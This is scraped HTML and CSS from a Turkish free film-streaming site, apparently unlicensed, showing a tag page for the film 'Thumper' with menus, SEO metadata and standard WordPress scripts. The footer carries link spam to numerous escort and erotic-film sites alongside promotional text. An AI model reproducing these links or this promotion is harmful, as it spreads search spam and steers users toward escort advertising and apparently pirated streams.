href="https://www.hdfilmseyret.online/kategori/mel-gibson-filmleri/">Mel Gibson Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/muzikal/">Müzikal</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/nicolas-cage-filmleri/">Nicolas Cage Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/polisiye-filmleri/">Polisiye Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/romantik/">Romantik</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/savas-filmleri/">Savaş Filmlerı</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/spor/">Spor</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/suc/">Suç</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/tarih/">Tarih</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/tom-cruise-filmleri-izle/">Tom Cruise Filmleri izle</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/turkce-altyazili/">Türkçe Altyazılı</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/turkce-dublaj/">Türkçe Dublaj</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/western-filmler/">western Filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/yabanci-film-izle/">Yabancı Film izle</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/yerli-film-izle/">Yerli Film izle</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/yesilcam-erotik-18/">Yeşilçam Erotik +18</a></li>            </ul>         </div>         <div class="clearfix"></div>      </div>      	                       </div></div><script>   $(document).ready(function(){       $('[data-toggle="tooltip"]').tooltip();    });</script></div>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.hdfilmseyret.online/etiket/thumper-bedava-film-izle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/thumper-bedava-film-izle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","position":1,"name":"Ana Sayfa","item":"https:\/\/www.hdfilmseyret.online","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/thumper-bedava-film-izle\/#listItem","name":"Thumper Bedava Film izle"}},{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/thumper-bedava-film-izle\/#listItem","position":2,"name":"Thumper Bedava Film izle","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","name":"Ana Sayfa"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/thumper-bedava-film-izle\/#collectionpage","url":"https:\/\/www.hdfilmseyret.online\/etiket\/thumper-bedava-film-izle\/","name":"Thumper Bedava Film izle | film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.hdfilmseyret.online\/#website"},"breadcrumb":{"@id":"https:\/\/www.hdfilmseyret.online\/etiket\/thumper-bedava-film-izle\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.hdfilmseyret.online\/#organization","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","url":"https:\/\/www.hdfilmseyret.online\/"},{"@type":"WebSite","@id":"https:\/\/www.hdfilmseyret.online\/#website","url":"https:\/\/www.hdfilmseyret.online\/","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.hdfilmseyret.online\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; Thumper Bedava Film izle etiket akışı" href="https://www.hdfilmseyret.online/etiket/thumper-bedava-film-izle/feed/" />
<link rel="https://api.w.org/" href="https://www.hdfilmseyret.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hdfilmseyret.online/wp-json/wp/v2/tags/4002" /><div id="footer_q" class="container">
   <div id="reklamkapat5">
      <div class="altreklam">
               </div>
   </div>
   <a href="https://www.filmcuss.cc/" title="filmcuss">filmcuss</a> - <a href="https://www.mozaka.com" title="maltepe escort">maltepe escort</a> - <a href="https://atasehirplaza.com" title="ataşehir escort">ataşehir escort</a> - <a href="https://www.kartalescortkizlar.com" title="kartal escort">kartal escort</a> - <a href="http://www.kadikoyhosting.com" title="kadıköy escort">kadıköy escort</a> - <a href="https://www.atasehirescortlari.com" title="ümraniye escort">ümraniye escort</a> -   <a href="https://www.hdfilmseyret.online/">hdfilmseyret.online</a> vizyondakiler de dahil olmak üzere, yerli ve yabancı filmleri sinemaseverlerle buluşturan bir platformdur. Özellikle sorunsuz <a href="https://www.hdfilmseyret.online/">HD film izle</a>mek isteyen kişilerin ziyaret etmesi gereken hdfilmseyret.online bu alanda başta gelen sitelerden biridir. 
Geniş film arşivindeki filmleri Türkçe dublaj, Türkçe altyazı ya da orijinal dil seçenekleri ile ekleyen hdfilmseyret.online da dünya sinemasından birçok filmi bulabilirsiniz. Vizyondaki filmleri tek parça halinde izleyebileceğiniz sitede efsaneleşmiş, kült haline gelmiş yapımları da HD kalitesinde izleyebilirsiniz. 
Sorunsuz HD film izle
Dramadan komediye, bilim kurgudan korkuya, polisiyeden biyografi filmlerine ve daha pek çok türden filmi sorunsuz bulabileceğiniz hdfilmseyret.online kurulduğu günden bu yana kendini sürekli geliştirerek, dünya sinemasından pek çok filmi izleyicilerde buluşturmayı amaçlayan bir sitedir.  Vizyondakiler de dahil olmak üzere aradığınız filmleri HD görüntü kalitesinde ve Türkçe dublaj olarak rahatça izleyebilirsiniz. 

  <a href="https://www.hdfilmseyret.online/" title="hd film seyret">hd film seyret</a>  -  <a href="https://www.onlinefilmizlee.com/" title="online film izle"> online film izle</a>   -   <a title="erotik filmler" href="https://www.filmsitesi3.cc/">erotik filmler</a>  - <a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> - <a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> - <a href="http://www.kadinkalem.com/" title="şişli escort">şişli escort</a> -  <a href="http://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> - <a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> - <a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> - <a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> - <a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> -  <a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> - <a href="http://bayanu.net/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a> - <a href="http://ank.ac/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a>

   <div style="display: none;">
      <h1 title="HD Film İzle">Hd film izle</h1>
   </div>
</div>
<div class="toplam">
   <span class="toplamyazi">
   Sitemizde şuan toplam 935 film, 0 dizi, 0 haber bulunmaktadır. 
   </span>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e9a44008672486f92d63909d0f21425","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/filmzonehd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.hdfilmseyret.online/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings","ajax_url":"https://www.hdfilmseyret.online/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
var ratingsL10n = {"plugin_url":"https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings","ajax_url":"https://www.hdfilmseyret.online/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hdfilmseyret.online/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hdfilmseyret.online/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 06:57:50 -->

--- FILE ---
content_type: text/css
request_url: https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css
body_size: 14186
content:
/* Theme Name:FilmZone
Theme URL:
Description: FilmZone HD Film Temasi
Author:Mayis Haciyev
Author URI: 
Version: 5.0 Plus 
Tags: FilmZone HD,FilmZone HD temasi,FilmZone HD,FilmZone HD Film Teması,Film Teması FilmZone HD 
*/
.navbar-brand,.top ul li.social>a{font-size:18px}.card,.movie-parts #movieparts.btn-group .dropdown-menu{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}*,.movie-parts .likeThis:before{-moz-osx-font-smoothing:grayscale}.comment-list ol li .comment-header .comment-author cite,.movie-title h1,.ni-list li a .poster-lang,.ni-list li a h3,.poster .poster-lang,.poster .title,.sidebar-container .widget .menu li a,.widget .episode-list li a .text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{background:url(img/body.png) top center #1f1f20;font-family:'Open Sans',sans-serif}*{outline:0;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}img{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-drag:none;user-drag:none}.btn,.btn:active,.btn:focus,a:active,a:focus{outline:0;box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent}.container{max-width:1025px}.column-left{width:758px}.column-right{width:267px}.column-left,.column-right{padding:0 15px;float:left}.top{background:rgba(9,9,9,.5)}.top ul{list-style:none;padding:0;margin-bottom:0;height:50px}.top ul li{float:left}.top ul li.social{float:right}.top ul li>a{display:block;color:rgba(255,255,255,.5);padding:0 10px;height:50px;line-height:50px}.top ul li>a:hover{text-decoration:none;color:rgba(255,255,255,.8)}.header .container{padding:0}.header #logo{padding:10px;float:left}.header #logo img{max-width:340px;max-height:50px}.header #user-controls{padding:20px 0 15px;float:right}.user-controls{padding:15px;background:rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2);margin-bottom:15px}.main ul,.second ul{margin:0;list-style:none}.main{background:#121314;height:60px;line-height:60px;position:relative}.main ul{padding:0}.navbar-brand{float:left;height:50px;padding:0 15px;line-height:20px}.main>.navbar-nav{float:none;height:60px}.main .navbar-nav>li,.poster .poster-lang i,.second ul li,.tab-home ul li{float:left}.main ul>li>a{display:block;color:rgba(255,255,255,.8);padding:0 15px;height:60px;line-height:60px}.main ul>li>a:focus,.main ul>li>a:hover{text-decoration:none;background:rgba(0,0,0,1);color:#fff;outline:0;box-shadow:0 0 0 transprent;-webkit-box-shadow:0 0 0 transprent;-moz-box-shadow:0 0 0 transprent}.main ul>li.active>a{background:#000;color:#fff}.main ul>li.just-icon>a{font-size:18px;padding:0;width:60px;text-align:center}.main .nav .open>a,.main .nav .open>a:focus,.main .nav .open>a:hover{background:#2f2f2f;border-color:transparent}.main ul>li .dropdown-menu{background:#2f2f2f;border:0;width:100% !important}.main ul>li .dropdown-menu li a{height:auto;line-height:22px;padding:10px 15px;font-size:13px}.main ul>li .dropdown-menu li a:focus,.main ul>li .dropdown-menu li a:hover{background:rgba(0,0,0,.2)}.search-form{position:absolute;right:0;top:0;max-width:200px;background:#090909}.search-form.visible-xs{position:relative;top:auto;right:auto;max-width:100%;background:#252525}.search-form .form-control{background:0 0;padding:0 60px 0 15px;line-height:60px;height:60px;border:0}.search-form button{position:absolute;right:0;top:0;width:60px;height:60px}.search-form .form-control:active,.search-form .form-control:focus{outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.second{background:#090909;height:50px;line-height:50px;position:relative}.second ul{padding:0}.second ul li>a{display:block;color:rgba(255,255,255,.5);padding:0 15px}.second ul li>a:hover{text-decoration:none;background:rgba(0,0,0,.5);color:#fff}.tab-home,.tab-home ul li a,.tab-title,.tab-title a{color:rgba(255,255,255,.5)}.second ul li.active>a{background:rgba(255,255,255,.5)}.tab-home,.tab-title{background:#090909;min-height:50px;line-height:50px;margin-top:15px}.tab-title{padding:0 15px}.tab-title a{text-decoration:none}.tab-home ul{list-style:none;padding:0;margin:0}.tab-home ul li a{display:block;padding:0 15px}.tab-home ul li a:hover{color:rgba(255,255,255,.8);text-decoration:none}.tab-home ul li.current-menu-item a{background:#121314;font-weight:600}#main-content{background:#1b1c1d;padding:0 0 15px}.tab-content{padding:15px 22.5px 5px;background:#121314;color:rgba(255,255,255,.3)}.tab-content.page{padding:15px 30px}.alert.alert-custom{margin:0;border:0;background:#5a5a5a;border-radius:0;position:relative;padding-left:65px;color:#fff}.alert.alert-custom i{font-size:18px;position:absolute;left:0;top:0;text-align:center;line-height:50px;height:50px;width:50px;background:rgba(0,0,0,.3)}.poster{position:relative}.poster a{display:block}.poster-oyuncu img{width:100%;height:165px}.poster img{width:100%;height:296px}.poster .poster-cover{position:absolute;left:0;top:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0)}.poster .poster-play,.poster .poster-play i{background:rgba(0,0,0,.5);position:absolute}.poster .title{font-size:14px;color:#fff;line-height:28px;font-weight:700;margin:0;display:block;position:absolute;bottom:7px;left:15px;right:15px}.poster .poster-play{display:none;top:0;left:0;right:0;bottom:0}.poster .poster-play i{font-size:22px;color:#fff;border:1px solid #fff;border-radius:100%;width:48px;height:48px;display:block;text-align:center;line-height:44px;padding-left:3px;box-shadow:0 0 50px #000;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.poster a:hover .poster-play{display:block}.poster .poster-imdb{position:absolute;bottom:15px;left:15px;right:15px;color:#ada26c;font-size:12px;font-weight:600}.poster .poster-imdb.poster-imdb-top{top:5px;right:5px;bottom:auto;left:auto;color:#fff;background:#ab2522;border:2px solid #ab2522;border-radius:100%;width:34px;height:34px;text-align:center;line-height:41px}.poster .poster-imdb.poster-imdb-top a{color:#fff}.poster .poster-imdb.poster-imdb-top span{display:block;font-size:9px;position:absolute;top:5px;width:100%;text-align:center;line-height:1}.poster .poster-lang{position:absolute;bottom:35px;left:15px;right:0;font-size:11px;color:#fff}.poster .poster-lang i{font-size:13px;display:inline-block;margin-top:2px;margin-right:.5rem}.poster .poster-lang .tr-flag{display:inline-block;width:16px;float:left;margin-top:2px;height:12px;margin-right:.5rem;background-image:url([data-uri])}.poster-container{padding:5px 7.5px 10px}.poster.poster-mini{background:#1f1f1f;transition:all .1s linear;-o-transition:all .1s linear;-moz-transition:all .1s linear;-webkit-transition:all .1s linear;height:auto}.poster.poster-mini .title{bottom:30px}.poster.poster-mini .poster-lang{bottom:55px}.poster.poster-mini:hover{background:#090909;box-shadow:0 0 30px #090909;-webkit-box-shadow:0 0 30px #090909;-moz-box-shadow:0 0 30px #090909}.poster.poster-mini img{max-width:60px;height:80px}.bireklam,.bireklam iframe,.comment-respond form textarea,.facebook-like iframe{max-width:100%}.poster.poster-mini .poster-cover{background:0 0;width:auto;left:60px;right:0}.carousel-cell{width:208px}.carousel-cell .poster img{height:273px}.tab-pagination{min-height:50px;background:#090909}.tab-pagination .wp-pagenavi{width:100%;margin:0;float:none;font-family:inherit}.tab-pagination .wp-pagenavi .pages,.tab-pagination .wp-pagenavi a{display:inline-block;border:0;margin:0;background:0 0;line-height:50px;padding:0 15px;font-size:13px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;color:#ccc}.tab-pagination .wp-pagenavi span{display:inline-block;border:0;background:0 0;line-height:50px;height:50px;margin:0;padding:0;font-size:13px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.tab-pagination .wp-pagenavi .current{background:#121314;padding:0 15px;color:#fff}.tab-pagination .wp-pagenavi a.last{float:right}.facebook_like_box{width:100%}.sidebar-container{padding-left:0}.sidebar-container .widget{margin-top:15px;background:#121314}.sidebar-container .widget h2{font-size:14px;font-weight:600;color:#fff;background:#0c0c0c;height:50px;line-height:50px;margin:0;padding:0 15px 0 65px;position:relative}.sidebar-container .widget h2 i{font-size:18px;position:absolute;left:0;top:0;width:50px;height:50px;line-height:50px;background:#000;color:#fff;text-align:center}.sidebar-container .widget .menu{list-style:none;margin:0;padding:0}.sidebar-container .widget .menu li{float:left;width:50%;border-bottom:1px solid #0c0c0c;border-right:1px solid transparent;font-size:13px}.sidebar-container .widget .menu li:nth-child(2n){border-right:0;border-left:1px solid #0c0c0c}.sidebar-container .widget .menu li a{display:block;color:rgba(255,255,255,.5);padding:10px 15px}.sidebar-container .widget .menu li a:hover{background:#000;color:rgba(255,22,24,.5);text-decoration:none}.widget .episode-list{padding:0;margin:0;list-style:none}.widget .episode-list#scroll-episodes{max-height:441px;overflow:hidden;position:relative}.widget .episode-list li a{display:block;position:relative}.widget .episode-list li a .text{padding:10px 15px;display:block}.widget .episode-list li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.widget .episode-list li a:hover{text-decoration:none;background:#000}.widget .episode-list li.selected a{background:#242424}.widget .episode-listp{padding:0;margin:0;list-style:none}.widget .episode-listp#scroll-episodes{max-height:441px;overflow:hidden;position:relative}.widget .episode-listp li a{display:block;color:#fff;position:relative}.widget .episode-listp li a .text{padding:10px 15px;display:block}.widget .episode-listp li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.widget .episode-listp li a:hover{text-decoration:none;background:#000}.widget .episode-listp li.selected a{background:#242424}#dizi_alternatif .dropdown-menu li a .check-mark{display:none !important}#dizi_alternatif .dropdown-menu li.selected a .check-mark{display:inline-block !important}#footer_q{background:#121314;padding:15px;color:rgba(255,255,255,.5);font-size:13px;margin-bottom:15px}#footer_q a{color:rgba(255,255,255,.8)}.movie-title h1,.movie-title h1 i{color:#fff;height:50px;line-height:50px}.movie-title{background:#090909;min-height:50px;margin-top:15px}.movie-title h1{margin:0;padding:0 15px 0 65px;font-size:14px;font-weight:600;float:left;position:relative}.movie-title h1 i{position:absolute;left:0;top:0;width:50px;font-size:18px;background:#000;text-align:center}.movie-title .Breadcrumb{float:right;font-size:12px;line-height:50px;margin-right:15px}.movie-title .Breadcrumb a{color:rgba(255,255,255,.5)}.movie-parts{min-height:50px;background:#0d0e0e;position:relative}.movie-parts h2{margin:0;float:left;line-height:50px;color:#d72c23;font-size:14px;padding:0 15px;font-weight:600}.movie-parts h2 i{font-size:18px;padding-right:10px;font-weight:400}.movie-parts #movieparts .btn-black{text-align:left;display:block;float:left;outline:0;box-shadow:0 0 0 transparent;background:#0b0c0d;height:50px;line-height:50px;min-width:180px}.movie-parts #movieparts .btn-black:hover{background:#282c2f}.dropdown-toggle:active,.dropdown-toggle:focus,.movie-parts #movieparts .btn-black:active,.movie-parts #movieparts .btn-black:focus{outline:0 !important;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.movie-parts #movieparts.open .btn-black{background:#2f2f2f}.movie-parts #movieparts .btn-black>i{line-height:50px;float:right;font-size:18px;background:0 0;padding-left:10px}.movie-parts #movieparts .btn-black:active,.movie-parts #movieparts .btn-black:focus{color:#fff}.movie-parts #movieparts .dropdown-menu{background:#2f2f2f;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;margin:0}.movie-parts #movieparts.btn-group .dropdown-menu{min-width:100%;box-sizing:border-box}.movie-parts #movieparts.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.movie-parts #movieparts .dropdown-menu>li>a{color:rgba(255,255,255,.5);padding:10px 30px 10px 15px}.movie-parts #movieparts .dropdown-menu>li>a .check-mark{position:absolute;display:inline-block;right:10px;margin-top:3px}.movie-parts #movieparts .dropdown-menu>li>a:hover{background:rgba(0,0,0,.1)}.movie-parts #movieparts .dropdown-menu>li.selected>a{background:rgba(0,0,0,.2)}.movie-parts .likeThis{display:block;position:absolute;right:0;top:0;line-height:50px;padding:0 15px 0 25px;color:#fff;font-size:14px;cursor:pointer}.movie-parts .likeThis:before{content:"\f004";position:absolute;left:0;top:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#d72c22;line-height:50px;transition:all .1s linear;-o-transition:all .1s linear;-moz-transition:all .1s linear;-webkit-transition:all .1s linear}.movie-parts .likeThis:hover:before{color:#ffc107}.movie-parts .likeThis.done{cursor:default}.movie-parts .likeThis.done:before{color:#89E429}.player-container{margin-top:15px;background:#0d0e0e}.player-container .spinner{margin:30px auto 15px;width:70px;text-align:center}.player-container .spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.player-container .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.player-container .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}.player-container #player{display:none}.player-container .btn-skipad{margin-bottom:15px}.player-container .kitad{padding-top:50px}.player-container #player p{margin:0}.player-container #player iframe{display:block;width:100%;height:410px}#player-desc{display:none;background:#757575;padding:10px 15px;color:#fff}.comment-respond{background:#121314}.comment-respond form{background:#121314;padding:15px}.comment-respond form .input-group .form-control{background:#010101;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;line-height:40px;height:40px;color:#928f8f}.comment-respond form .input-group .form-control:active,.comment-respond form .input-group .form-control:focus{outline:0;box-shadow:0 0 0 transparent}.comment-respond form .input-group .input-group-addon{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;background:#090909;height:40px;line-height:40px;padding:0 15px}.comment-respond form textarea{width:100%;height:100px;padding:15px;background:#090909;margin-top:15px;border:0;color:#928f8f}.comment-list{background:#121314;margin-top:15px}.comment-list ol{margin:0;padding:15px;list-style:none}.comment-list ol li{background:#090909;margin-bottom:15px}.comment-list ol li .comment-header{background:#010101;height:40px;line-height:40px;padding:0 15px 0 55px;position:relative}.comment-list ol li .comment-header .author-avatar{position:absolute;left:0;top:0;width:40px;height:40px}.comment-list ol li .comment-header .author-avatar img{width:100%;height:auto;display:block;border:5px solid #010101}.comment-list ol li .comment-header .comment-author{padding-right:100px}.comment-list ol li .comment-header .comment-author cite{display:block;font-style:normal;font-size:13px;color:#fff;font-weight:600}.comment-list ol li .comment-header .comment-date{position:absolute;right:0;top:0;height:40px;line-height:40px;padding:0 15px;font-size:12px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-header .comment-date a{display:block;color:rgba(255,255,255,.5)}.comment-list ol li .comment-header .comment-date a:hover{text-decoration:none;color:#fff}.comment-list ol li .comment-content{padding:10px 